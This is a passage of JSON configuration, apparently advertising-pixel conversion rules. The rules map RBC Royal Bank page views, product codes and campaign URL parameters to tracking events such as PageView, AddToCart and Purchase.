t":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1755307795263778","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1167849234686201","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1641601700570671","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"937624845249241","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1198896234920406","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"622527333756890","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1857345181742176","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"980001020325356","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1417288529654639","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1296469131636773","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1286037966024551","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"656651866810273","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"600833649437143","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"2065392260596860","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"407669612430941","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"646295984745762","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1472795113434545","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"984653719764300","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1821717175349356","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"i_contains":"FP"}}]}},{"id":"907778427939159","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1353705392322697","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}},{"URL":{"i_contains":"utm_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]}]}},{"id":"1741024766471407","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1602123247342617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]}]}},{"id":"1243414963417998","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"2114619078991139","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]}]}},{"id":"1965591527268652","rule":{"and":[{"event":{"eq":"A633ACV_MPG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1186884319942012","rule":{"and":[{"event":{"eq":"A633ACV_MDGG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1099409165160493","rule":{"and":[{"event":{"eq":"A633ACV_MGPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"555584984110860","rule":{"and":[{"event":{"eq":"A633ACV_MBPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1102131361477839","rule":{"and":[{"event":{"eq":"A633ACSS"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"8791780077527637","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1015285557020986","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"535350065924038","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"529171689892788","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"458557033935231","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3749652605350204","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"575209748281256","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"1532212424083951","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"455489773686582","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"681125610738230","rule":{"and":[{"event":{"eq":"A633AOOLB_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}},{"URL":{"i_contains":"rbc"}}]}]}},{"id":"703380631936311","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"341573898740121","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1277751779573610","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"URL":{"i_contains":"mcgill"}}]}]}},{"id":"2261230050732204","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"292520517023787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"185862857893077","rule":{"and":[{"event":{"eq":"A633ESAV_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}}]}]}},{"id":"770809261480617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"E-Savings"}},{"referrer_domain":{"i_contains":"psi"}}]}]}},{"id":"261700043502119","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"\/accounts\/hisa"}},{"referrer_domain":{"i_contains":"\/investments\/psi\/hisa."}}]}]}},{"id":"602160338530029","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PRM_FB_Evt_Bus_GoGlob_Pg-VT-30s"}}]}]}},{"id":"1015777062887093","rule":{"and":[{"event":{"eq":"A633CRAPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"262815123120297","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3489268501357322","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633SFPALFC_FB"}}]}]}},{"id":"801167425013988","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/cloud.e.usbank.rbcbank.com\/newpurchase_contactform"}}]}]}},{"id":"783392963310974","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"STDRCLCALL"}},{"prd_e":{"i_contains":"PLCALL"}},{"prd_e":{"i_contains":"LOCCALL"}},{"prd_e":{"i_contains":"LOCBRANCH"}},{"prd_e":{"i_contains":"PCBRANCH"}},{"prd_e":{"i_contains":"STDRCLBRANCH"}}]}]}},{"id":"204936902380308","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PCBRANCH"}}]}]}},{"id":"262763986355210","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCBRANCH"}}]}]}},{"id":"207804235518363","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCCALL"}}]}]}},{"id":"245567514834744","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PLCALL"}}]}]}},{"id":"265082065913519","rule":{"and":[{"event":{"eq":"A633CRMPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"876113516795753","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSI_FB"}}]}]}},{"id":"232658942566002","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]}},{"id":"222160247020856","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWJCTA_FB"}}]}]}},{"id":"652136723391505","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAND_FB"}}]}]}},{"id":"1349085258998609","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAPL_FB"}}]}]}},{"id":"1232876630942567","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633HECLS_FB"}}]}]}},{"id":"1940705666289850","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633HECLC_FB"}}]}]}},{"id":"170453092205485","rule":{"and":[{"event":{"eq":"A633CRMPQA_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3445642129041893","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"2440537369436869","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633MRTCTA_FB"}}]}]}},{"id":"570074185002274","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DDACTVT_FB"}}]}]}},{"id":"6246767338724099","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633USMPCE_FB"}}]}]}},{"id":"799061477877627","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PASUS_FB"}}]}]}},{"id":"768183507592166","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633PALC_FB"}}]}]}},{"id":"1473324259847495","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PALS_FB"}}]}]}},{"id":"8133391196701488","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RW30_FB"}}]}]}},{"id":"810763340045113","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633BA30_FB"}}]}]}},{"id":"3356708394571887","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633GGSUC_FB"}}]}]}},{"id":"1424262261418261","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633GGSUS_FB"}}]}]}},{"id":"594045835399207","rule":{"and":[{"event":{"eq":"A633SBSLPE"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com"}}]}]}},{"id":"1802748750073638","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}},{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"438372191500340","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}}]}]}},{"id":"724489312005395","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633FNDRS_FB"}}]}]}},{"id":"760890321741305","rule":{"and":[{"event":{"eq":"A633SBMC"}},{"or":[{"URL":{"i_contains":"go.moneris.com"}}]}]}},{"id":"717633242704864","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USNFBLC_FB"}}]}]}},{"id":"374419271235061","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]}},{"id":"1366889947106977","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"695253904941624","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"548633763244497","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"302720318589146","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"1012214723011044","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USREBG_FB"}}]}]}},{"id":"315077900507785","rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]}},{"id":"639449727353817","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"237294521937553","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"1232700460809383","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"478351020587875","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MML"}}]}]}},{"id":"685731842465165","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"336511325062796","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]}]}},{"id":"915823162442522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]}]}},{"id":"664996368281770","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"855555181774727","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USAPPNOW_FB"}}]}]}},{"id":"341277470974692","rule":{"and":[{"event":{"eq":"A633SBRT_FB"}}]}},{"id":"528105401964999","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"McGill_Registration_Click"}}]}]}},{"id":"1406372496384952","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]}},{"id":"3028732354112290","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"eq":"A633USEBG_FB"}}]}]}},{"id":"567588394222118","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633USREFICALC_FB"}}]}]}},{"id":"763375114364703","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"066"}},{"pid":{"i_contains":"100013"}},{"pid":{"i_contains":"100012"}},{"pid":{"i_contains":"025"}},{"pid":{"i_contains":"028"}}]}]}},{"id":"289288899391409","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MYACTA"}}]}]}},{"id":"473026447156687","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIIECTA_FB"}}]}]}},{"id":"1260793947648759","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]}},{"id":"139806944697807","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"duckduckgo"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"236933571479074","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"eq":""}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"463655011438437","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cm_dis_25431880"}},{"URL":{"i_contains":"cm_dis_25429969"}}]}]}},{"id":"484591386007402","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ga_smr_10829978631"}},{"URL":{"i_contains":"ga_smr_10829964892"}}]}]}},{"id":"491415105186592","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639_23846005144650639"}},{"URL":{"i_contains":"ks_sof_23846005144150639_23846097558800639"}}]}]}},{"id":"486309552384965","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_seg_68615766"}},{"URL":{"i_contains":"ks_seg_74748246"}}]}]}},{"id":"1858593487639166","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639"}},{"URL":{"i_contains":"ks_sof_23846477599420639"}}]}]}},{"id":"871982773376651","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633ESOLB_FB"}}]}]}},{"id":"151576026793828","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDC_FB"}}]}]}},{"id":"864141840983640","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"_027"}},{"pid":{"i_contains":"_011"}},{"pid":{"i_contains":"_012"}},{"pid":{"i_contains":"_029"}}]}]}},{"id":"1024761707934737","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}},{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"757135938256258","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBNSS_FB"}}]}]}},{"id":"1154010221681894","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBLP3_FB"}}]}]}},{"id":"829163154610767","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBAC_FB"}}]}]}},{"id":"128283635816511","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBS3J_FB"}}]}]}},{"id":"432346614483545","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]}},{"id":"324042169016600","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"100047"}},{"pid":{"i_contains":"100048"}},{"pid":{"i_contains":"100051"}}]}]}},{"id":"2584245418533334","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633IEAC_FB"}}]}]}},{"id":"733476420941288","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633IEAS_FB"}}]}]}},{"id":"3529233050479321","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSI_FB"}}]}]}},{"id":"439751277174365","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSIC_FB"}}]}]}},{"id":"442928693416321","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"726214554699785","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]}},{"id":"230801138591691","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]}]}},{"id":"759839301324622","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"eq":"A633CCA_FB"}}]}]}},{"id":"247445303461526","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633ACTA_FB"}}]}]}},{"id":"735750977039750","rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"405713327270480","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"4669469613095224","rule":{"and":[{"event":{"eq":"A633CRLP30_FB"}}]}},{"id":"694065118182889","rule":{"and":[{"event":{"eq":"A633CRMPQ_FB"}}]}},{"id":"1605723332969910","rule":{"and":[{"event":{"eq":"A633CRAPQ_FB"}}]}},{"id":"1004062966779886","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}}]}},{"id":"696507551215555","rule":{"and":[{"event":{"eq":"A633SBWC_FB"}}]}},{"id":"3096444077116500","rule":{"and":[{"event":{"eq":"A633ECI_FB"}}]}},{"id":"258926525374249","rule":{"and":[{"event":{"eq":"A633INMAT30_FB"}}]}},{"id":"2583058605303665","rule":{"and":[{"event":{"eq":"A633INMAT_FB"}}]}},{"id":"691011081657903","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Header_FB"}}]}},{"id":"2542883305971952","rule":{"and":[{"event":{"eq":"En_Dig_Download_Android_FB"}}]}},{"id":"588691438404293","rule":{"and":[{"event":{"eq":"En_Dig_Download_Apple_FB"}}]}},{"id":"3206891752868738","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Body_FB"}}]}},{"id":"527746221510579","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Body_FB"}}]}},{"id":"2329016197391206","rule":{"and":[{"event":{"eq":"En_Dig_30LP_FB"}}]}},{"id":"679566056129440","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Header_FB"}}]}},{"id":"174044643881548","rule":{"and":[{"event":{"eq":"US-Acct-App-Contact"}}]}},{"id":"831473717274077","rule":{"and":[{"event":{"eq":"En_Invest_RGW_StartBranchDrop_FB"}}]}},{"id":"422516438456835","rule":{"and":[{"event":{"eq":"N_Join_30SecBrStrt_FB"}}]}},{"id":"608550449627946","rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]}},{"id":"2308133055911295","rule":{"and":[{"event":{"eq":"M_US_PQ_Strt_FB"}}]}},{"id":"2317012385212701","rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]}},{"id":"288548541842100","rule":{"and":[{"event":{"eq":"Retirement_Planning_DownloadPDF_Goal_FB"}}]}},{"id":"2630266863656755","rule":{"and":[{"event":{"eq":"Retirement_Planning_Comp_Goal_FB"}}]}},{"id":"292989554701210","rule":{"and":[{"event":{"eq":"Retirement_Planning_Start_Goal_FB"}}]}},{"id":"317794538939535","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"2159237970803605","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"303881197001263","rule":{"and":[{"event":{"eq":"En_Invest_RGW_AccordTrue_FB"}}]}},{"id":"2002530466715256","rule":{"and":[{"event":{"eq":"En_Invest_RGW_Submit_FB"}}]}},{"id":"1035808289961721","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Start_FB"}}]}},{"id":"572755716509757","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Comp_FB"}}]}},{"id":"264704357577109","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]}]}},{"id":"2112562065669301","rule":{"and":[{"event":{"eq":"Carib_Cards_Start_Event_FB"}}]}},{"id":"376392202825595","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-mortgage.html"}}]}]}},{"id":"1897011193962530","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/"}}]}]}},{"id":"190663514997488","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgages\/"}}]}]}},{"id":"146230122720772","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"577951969221035","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"597195143946027","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mutualfunds\/"}}]}]}},{"id":"1905855166096536","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/"}}},{"id":"117066908989764","rule":{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}},{"id":"125908811377196","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/index.html"}},{"url":{"eq":"h